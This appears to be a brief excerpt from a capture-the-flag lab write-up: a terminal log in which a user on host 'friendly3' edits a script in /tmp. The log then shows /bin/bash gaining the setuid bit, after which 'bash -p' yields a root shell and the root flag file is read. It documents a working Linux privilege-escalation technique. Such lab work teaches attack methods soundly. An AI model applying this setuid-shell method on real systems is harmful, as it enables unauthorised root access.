 juan@friendly3:/tmp$ nano a.bash
juan@friendly3:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23  2023 /bin/bash
juan@friendly3:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 23  2023 /bin/bash
juan@friendly3:/tmp$ ls
pspy  systemd-private-1f997d7a7654435c9041bdfe73473214-systemd-logind.service-lvzrBX
juan@friendly3:/tmp$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /root/root.txt